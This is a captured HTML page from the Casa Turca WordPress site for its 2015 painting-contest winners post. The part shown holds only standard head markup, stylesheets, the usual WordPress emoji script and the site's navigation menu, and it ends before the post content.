

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casaturca.org/ganadores-del-concurso-de-pintura-2015/
body_size: 16134
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="description" content="">
	<meta name="author" content="">
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  Ganadores del Concurso de Pintura 2015 | Casa Turca</title>

	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/png" href="http://casaturca.org/wp-content/uploads/2015/01/Casa-Turca-Logo-New-Minimini.png" />
	
<!-- wp head -->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed" href="https://casaturca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed de los comentarios" href="https://casaturca.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Comentario Ganadores del Concurso de Pintura 2015 del feed" href="https://casaturca.org/ganadores-del-concurso-de-pintura-2015/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casaturca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://casaturca.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://casaturca.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://casaturca.org/wp-content/themes/felius/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='https://casaturca.org/wp-content/themes/felius/css/skeleton.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://casaturca.org/wp-content/themes/felius/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://casaturca.org/wp-content/themes/felius/css/jquery.fancybox-1.3.4.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-warning-css' href='https://casaturca.org/wp-content/themes/felius/css/ie-warning.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css' href='https://casaturca.org/wp-content/themes/felius/css/style-ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='ei8fix-css' href='https://casaturca.org/wp-content/themes/felius/css/ei8fix.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css' href='https://casaturca.org/wp-content/themes/felius/css/font-awesome-ie7.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='skin-css' href='https://casaturca.org/wp-content/themes/felius/css/colors/nice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='background-css' href='https://casaturca.org/wp-content/themes/felius/css/bg/bg5.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://casaturca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://casaturca.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casaturca.org/wp-json/wp/v2/posts/7765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casaturca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://casaturca.org/ganadores-del-concurso-de-pintura-2015/" />
<link rel='shortlink' href='https://casaturca.org/?p=7765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casaturca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasaturca.org%2Fganadores-del-concurso-de-pintura-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casaturca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasaturca.org%2Fganadores-del-concurso-de-pintura-2015%2F&#038;format=xml" />
<style type="text/css">
.logo-container {width:160px;height:160px;}.logo_retina {display: block;}.logo_standard {display: none;}.logo {display: block;padding: 5px 5px;}footer .logo-container {width:139px;height:139px;}footer .logo {display: block;padding: 0px 0px;}.comment-name a:hover,.widget_categories ul li a:hover,a,.a-invert:hover,.contact-mail a:hover,.comment-name a:hover,#toggle-view .ui-accordion-header:hover,.latest-post h4 a:hover,.footer-mail a:hover,.blog-categories li a:hover,.ui-accordion-header:hover a,.latest-post h4 a:hover,#footer-nav li a:hover,a.author:hover,.tweet_text a:hover, .tweet_time a:hover,#sequence-theme .color,#sequence-theme h3,.sidebar-item ul li a {color:#669ad4;}::selection,::-moz-selection,.hover-item:hover .lw-item-caption-container a:hover,.comment-name a:hover,#footer-nav li a:hover,.footer_widget ul li.cat-item a,.footer_widget.widget_footer_recent_entries ul.latest-post li a:hover, .sidebar-item ul li a {color:#669ad4 !important;}.sf-menu li li a:hover,.sf-menu li li a:hover,.pagination-1 a.pag-current,.skill-bar-content,.dropcap4   {background:#669ad4;}.sf-menu li li a:hover {background:#669ad4 !important;}#sequence-theme .nav li img.active  {border-top: 5px solid #669ad4;}#sequence-theme .main-text {border-left: 5px solid #669ad4;}blockquote {border-left: 2px solid #669ad4;}.box3-description-container,.lp-item-text-container {border-bottom: 3px solid #669ad4;}.latest-post-sidebar img:hover {border-color: #669ad4;}.search-submit:hover,.facebook-link, .skype-link, .twitter-link, .flickr-link, .vimeo-link, .dribbble-link, .linkedin-link, .rss-link, .googleplus-link, .pintrest-link,.logo-container:hover,#main-nav .current li.current a,#main-nav .current li.current li.current a,.ca-icon,.box1-img-container, .box1-img-container-inv,.box2-img-container,.block2-a:hover .box2-img-container-inv,.box3-img-container,.block3-a:hover .box3-img-container-inv,.box5-img-container, .box5-img-container-inv,.block5-a:hover .box5-img-container-inv,.comment-reply a,.button-buy-container a,.nl-button,.jcarousel-next:hover, .jcarousel-prev:hover,.page-title-container,.blog-item-title-cont a:hover,.pagination-1 a:hover,.tag-cloud a:hover,.box-icon i,.price-col-main .price-container,.pt-col-main,h1.pt-col-main,.button.gray:hover,.view a.link,.view a.zoom ,.blog-item-date-cont,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon,.latest-post-sidebar img:hover,.ui-accordion-header:hover span,.ui-accordion-header-active span,.button,.button.get-theme,#back-top a:hover,#sequence-theme .next,#sequence-theme .prev,.sequence-theme-6 #sequence-theme .next,.sequence-theme-6 #sequence-theme .prev,.sequence-theme-6 #sequence-theme .next:hover,
.sequence-theme-6 #sequence-theme .prev:hover,.flexslider .flex-prev:hover,.flexslider .flex-next:hover,.flex-control-paging li a.flex-active:hover,.flex-control-paging li a:hover,#main-nav .current li.current a, #main-nav .current li.current li.current a,.tagcloud a:hover,blockquote:before,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon, .blog-categories li:first-child .blog-cat-icon,#sequence-theme .next.slider1:hover, #sequence-theme .prev.slider1:hover,.post_flexslider.flexslider .flex-next:hover,.post_flexslider.flexslider .flex-prev:hover,.main_slider.flexslider .flex-next:hover,.main_slider.flexslider .flex-prev:hover {background-color:#669ad4;}body {font-size:14px;color:#2d2c27;line-height:20px;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-7765 single-format-standard wp-theme-felius body">
	<!--[if lte IE 7]>
	<div id="ie-container">
		<div id="ie-cont-close">
			<a href='#' onclick='javascript&#058;this.parentNode.parentNode.style.display="none"; return false;'><img src='images/ie-warning-close.jpg' style='border: none;' alt='Close'></a>
		</div>
		<div id="ie-cont-content" >
			<div id="ie-cont-warning">
				<img src='images/ie-warning.jpg' alt='Warning!'>
			</div>
			<div id="ie-cont-text" >
				<div id="ie-text-bold">
					You are using an outdated browser
				</div>
				<div id="ie-text">
					For a better experience using this site, please upgrade to a modern web browser.
				</div>
			</div>
			<div id="ie-cont-brows" >
				<a href='http://www.firefox.com' target='_blank'><img src='images/ie-warning-firefox.jpg' alt='Download Firefox'></a>
				<a href='http://www.opera.com/download/' target='_blank'><img src='images/ie-warning-opera.jpg' alt='Download Opera'></a>
				<a href='http://www.apple.com/safari/download/' target='_blank'><img src='images/ie-warning-safari.jpg' alt='Download Safari'></a>
				<a href='http://www.google.com/chrome' target='_blank'><img src='images/ie-warning-chrome.jpg' alt='Download Google Chrome'></a>
			</div>
		</div>
	</div>
	<![endif]-->
		<header id="header" class="m-bot-35">
			<div class="container clearfix">
				<div class="sixteen columns">
					<div class="header-logo-container ">
						<div class="logo-container">	
												
														<a href="https://casaturca.org/" title="Casa Turca" class="logo" rel="home"><img src="http://casaturca.org/wp-content/uploads/2016/05/CasaTurcaMadrid_Dosis.png" width="118" height="46" class="logo_retina" alt="Casa Turca" /></a>
												
												</div>
					</div>
					<div class="header-container-right ">	
						<div class="header-rr-container clearfix">	
						
														<div class="search-container ">
								<div class="search-title">Buscar</div>
								<div class="right">
									<form action="https://casaturca.org" class="search-form">
										<input type="text" name="s" id="s" class="search-text" >
										<input type="submit" value="" class="search-submit" name="submit">
									</form>
								</div>	
							</div>
													
														<div class="social-links-container">	
								<ul class="social-links clearfix">
																		<li><a class="facebook-link" target="_blank" title="Facebook" href="https://www.facebook.com/CasaTurca"></a></li>
																											<li><a class="skype-link" target="_blank" title="Youtube" href="https://www.youtube.com/channel/UClhZYT9EAfNOxrSCFpc5xPg"></a></li>
																											<li><a class="twitter-link" target="_blank" title="Twitter" href="https://twitter.com/casaturca"></a></li>
																											<li><a class="flickr-link" target="_blank" title="Flickr" href="https://www.flickr.com/photos/casaturca/albums"></a></li>
																											<li><a class="vimeo-link" target="_blank" title="Vimeo" href="https://vimeo.com/user18243820"></a></li>
																											<li><a class="rss-link" target="_blank" title="Google+" href="https://plus.google.com/u/0/103603432494799035034/posts"></a></li>
																	</ul>
							</div>
													
						</div>
						<div class="header-rl-container content-container-white clearfix">
							<nav id="main-nav">
							<!-- TOP MENU -->
								<div class="menu-casa-turca-container"><ul id="menu-casa-turca" class="sf-menu clearfix"><li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5681"><a>Casa Turca</a>
<ul class="sub-menu">
	<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://casaturca.org/quienes-somos/">Quiénes somos</a></li>
</ul>
</li>
<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5043"><a>Plataformas</a>
<ul class="sub-menu">
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://casaturca.org/plataforma-de-mujeres/">Plataforma de Mujeres</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://casaturca.org/plataformas/plataforma-de-ciencia-y-educacion/">Plataforma de Ciencia y Educación</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://casaturca.org/plataformas/plataforma-de-arte-y-cultura/">Plataforma de Arte y Cultura</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://casaturca.org/plataformas/plataforma-de-medios-de-comunicacion-y-politica/">Plataforma de Medios de Comunicación y Política</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://casaturca.org/plataformas-de-jovenes/">Plataforma de Jovenes</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://casaturca.org/plataforma-de-ninos/">Plataforma de Niños</a></li>
</ul>
</li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a>Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5064"><a href="https://casaturca.org/turco/">Lengua Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6206"><a href="https://casaturca.org/curso-de-lengua-turca-en-madrid/">Madrid / AHIT</a>
		<ul class="sub-menu">
			<li id="menu-item-9882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882"><a href="https://casaturca.org/turco-nivel-a1/">Turco – Nivel A1</a></li>
			<li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879"><a href="https://casaturca.org/turco-nivel-a2/">Turco – Nivel A2</a></li>
